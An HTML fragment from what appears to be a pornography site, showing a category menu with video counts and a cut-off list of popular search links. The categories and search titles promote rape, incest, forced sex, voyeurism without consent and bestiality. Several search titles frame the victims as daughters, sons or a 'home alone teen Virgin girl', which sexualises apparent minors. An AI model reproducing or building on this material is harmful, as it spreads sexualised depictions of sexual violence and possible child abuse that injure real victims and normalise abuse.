                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115998802/Footjob/popular/1/" target="_self">
                            Footjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 70 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                            Forced
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 5455 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116064338/Foursome/popular/1/" target="_self">
                            Foursome
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 66 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116260946/French/popular/1/" target="_self">
                            French
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 137 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116392018/Full Movie/popular/1/" target="_self">
                            Full Movie
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 146 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116457554/Funny/popular/1/" target="_self">
                            Funny
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 33 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                            Gangbang
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 520 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                            Gays
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2859 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116785234/German/popular/1/" target="_self">
                            German
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 357 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">
                            Girlfriend
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 361 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116916306/Glasses/popular/1/" target="_self">
                            Glasses
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 99 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">
                            Gloryhole
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 12 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117047378/Gothic/popular/1/" target="_self">
                            Gothic
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 47 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117112914/Granny/popular/1/" target="_self">
                            Granny
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 119 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                            Group Sex
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 244 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117309522/Hairy/popular/1/" target="_self">
                            Hairy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 275 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                            Handjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 457 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                            Hardcore
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2593 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">
                            Hidden Cams
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117243986/Hollywood/popular/1/" target="_self">
                            Hollywood
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 29 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                            Homemade
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1679 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117702738/Hotel/popular/1/" target="_self">
                            Hotel
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 85 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116654162/Hunks/popular/1/" target="_self">
                            Hunks
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 151 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                            Incest
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 238 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117768274/Indian/popular/1/" target="_self">
                            Indian
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 257 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                            Interracial
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 966 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117964882/Italian/popular/1/" target="_self">
                            Italian
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 89 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118095954/Japanese/popular/1/" target="_self">
                            Japanese
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 188 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118227026/Jeans/popular/1/" target="_self">
                            Jeans
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 30 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118161490/Jerking/popular/1/" target="_self">
                            Jerking
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 18 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">
                            Ladyboys
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 7 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118423634/Latex/popular/1/" target="_self">
                            Latex
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 74 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118489170/Latina/popular/1/" target="_self">
                            Latina
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 681 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                            Lesbian
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 439 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118620242/Licking/popular/1/" target="_self">
                            Licking
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 169 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118685778/Lingerie/popular/1/" target="_self">
                            Lingerie
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 440 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">
                            Machine Sex
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 86 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118751314/Maid/popular/1/" target="_self">
                            Maid
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 83 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118947922/Massage/popular/1/" target="_self">
                            Massage
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 105 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                            Masturbation
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 277 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119078994/Mature/popular/1/" target="_self">
                            Mature
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1664 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119144530/Mexican/popular/1/" target="_self">
                            Mexican
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 21 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119275602/Milf/popular/1/" target="_self">
                            Milf
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2068 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118882386/Mistress/popular/1/" target="_self">
                            Mistress
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 117 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119341138/Nipples/popular/1/" target="_self">
                            Nipples
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 70 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119406674/Nude/popular/1/" target="_self">
                            Nude
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 93 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119472210/Nurse/popular/1/" target="_self">
                            Nurse
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 53 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119537746/Nylon/popular/1/" target="_self">
                            Nylon
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 10 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119603282/Office/popular/1/" target="_self">
                            Office
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 229 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119668818/Oiled/popular/1/" target="_self">
                            Oiled
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 75 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119734354/Old Man/popular/1/" target="_self">
                            Old Man
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 355 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119930962/Orgasm/popular/1/" target="_self">
                            Orgasm
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 554 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119799890/Orgy/popular/1/" target="_self">
                            Orgy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 196 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119865426/Outdoor/popular/1/" target="_self">
                            Outdoor
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 259 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120520786/POV/popular/1/" target="_self">
                            POV
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 622 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119996498/Panties/popular/1/" target="_self">
                            Panties
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 158 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">
                            Pantyhose
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 509 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120258642/Party/popular/1/" target="_self">
                            Party
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 197 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120324178/Pissing/popular/1/" target="_self">
                            Pissing
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 144 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120062034/Polish/popular/1/" target="_self">
                            Polish
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 22 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120455250/Pornstar/popular/1/" target="_self">
                            Pornstar
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 590 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120586322/Pregnant/popular/1/" target="_self">
                            Pregnant
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 62 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120651858/Public/popular/1/" target="_self">
                            Public
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 221 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                            Pussy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1176 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                            Rape
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4459 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                            Ravish
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 17 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120782930/Reality/popular/1/" target="_self">
                            Reality
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 261 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120848466/Redheads/popular/1/" target="_self">
                            Redheads
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 408 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120979538/Rimjob/popular/1/" target="_self">
                            Rimjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 61 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/82/Rough/popular/1/" target="_self">
                            Rough
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 13548 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120914002/Russian/popular/1/" target="_self">
                            Russian
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 462 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">
                            Schoolgirl
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 81 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122683474/Secretary/popular/1/" target="_self">
                            Secretary
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 228 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121372754/Shemale/popular/1/" target="_self">
                            Shemale
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 44 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122880082/Short Hair/popular/1/" target="_self">
                            Short Hair
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 25 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121438290/Shower/popular/1/" target="_self">
                            Shower
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 72 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121569362/Skinny/popular/1/" target="_self">
                            Skinny
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 526 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122486866/Small Tits/popular/1/" target="_self">
                            Small Tits
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 434 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121634898/Smoking/popular/1/" target="_self">
                            Smoking
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 46 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121241682/Socks/popular/1/" target="_self">
                            Socks
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 33 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121700434/Softcore/popular/1/" target="_self">
                            Softcore
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 21 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121176146/Solo/popular/1/" target="_self">
                            Solo
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 72 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121110610/Son/popular/1/" target="_self">
                            Son
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 146 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122224722/Spanish/popular/1/" target="_self">
                            Spanish
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 57 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                            Spanking
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 869 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121831506/Sport/popular/1/" target="_self">
                            Sport
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 13 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121045074/Spy/popular/1/" target="_self">
                            Spy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 32 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                            Squirting
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 522 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122355794/Stockings/popular/1/" target="_self">
                            Stockings
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 354 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121962578/Strapon/popular/1/" target="_self">
                            Strapon
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 111 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122028114/Striptease/popular/1/" target="_self">
                            Striptease
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 64 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122093650/Stud/popular/1/" target="_self">
                            Stud
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 47 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122290258/Swallow/popular/1/" target="_self">
                            Swallow
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 244 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122552402/Swingers/popular/1/" target="_self">
                            Swingers
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 120 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122945618/Tattoos/popular/1/" target="_self">
                            Tattoos
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 25 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123011154/Teacher/popular/1/" target="_self">
                            Teacher
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 120 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                            Teen Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1144 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                            Teens
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 3321 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123207762/Thai/popular/1/" target="_self">
                            Thai
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 177 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                            Threesome
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 883 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123338834/Tits/popular/1/" target="_self">
                            Tits
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 381 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123404370/Toys/popular/1/" target="_self">
                            Toys
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 295 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116719698/Twinks/popular/1/" target="_self">
                            Twinks
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 165 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123666514/Ugly/popular/1/" target="_self">
                            Ugly
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 44 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123535442/Uniform/popular/1/" target="_self">
                            Uniform
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 185 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123600978/Upskirts/popular/1/" target="_self">
                            Upskirts
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 27 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123863122/Vintage/popular/1/" target="_self">
                            Vintage
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 110 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111083602/Violate/popular/1/" target="_self">
                            Violate
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 34 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                            Violent
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1287 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123928658/Voyeur/popular/1/" target="_self">
                            Voyeur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 187 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123994194/Webcam/popular/1/" target="_self">
                            Webcam
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 117 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                            Whore
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 320 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                            Wife
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1444 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/124190802/Wrestling/popular/1/" target="_self">
                            Wrestling
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 51 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123797586/Young/popular/1/" target="_self">
                            Young
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1219 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                </ul>
                
                                
                
                <h2>Popular Rough Hard Sex Movies</h2>
                
                <ul class="list-2">
 <li><a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"><i class="fa fa-search"></i> Gangbang teen Japan china</a></li> <li><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy"><i class="fa fa-search"></i> Forced creampie pussy</a></li> <li><a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl"><i class="fa fa-search"></i> Pkf intruder force sex home alone teen Virgin girl</a></li> <li><a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter"><i class="fa fa-search"></i> Black dad force daughter</a></li> <li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="fa fa-search"></i> Daddy</a></li> <li><a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE"><i class="fa fa-search"></i> hd RAPED MOM INCEST SON HARDCORE</a></li> <li><a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife"><i class="fa fa-search"></i> Desi caught  rape wife</a></li> <li><a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son"><i class="fa fa-search"></i> drunk mom raped by own son</a></li> <li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-search"></i> Family</a></li> <li><a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-search"></i> Mom</a></li> <li><a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="fa fa-search"></i> Creampie</a></li> <li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-search"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a></li> <li><a href="/en/search/RG9jdG9yIHJhcGUgZm9yY2U/" target="_self" title="Doctor rape force"><i class="fa fa-search"></i> Doctor rape force</a></li> <li><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Forced creampie compilation"><i class="fa fa-search"></i> Forced creampie compilation</a></li> <li><a href="/en/search/U2VjcmV0YXJ5J3MgYnJ1dGFsIGdhbmcgcmFwZQ/" target="_self" title="Secretary's brutal gang rape"><i class="fa fa-search"></i> Secretary's brutal gang rape</a></li> <li><a href="/en/search/YnVzIGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="bus forced creampie"><i class="fa fa-search"></i> bus forced creampie</a></li> <li><a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="fa fa-search"></i> Shemale rapes guy</a></li> <li><a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="fa fa-search"></i> Vintage mother daughter forced lesbian incest</a></li> <li><a href="/en/search/QmlnIGFzcyBab28gcG9ybg/" target="_self" title="Big ass Zoo porn"><i class="fa fa-search"></i> Big ass Zoo 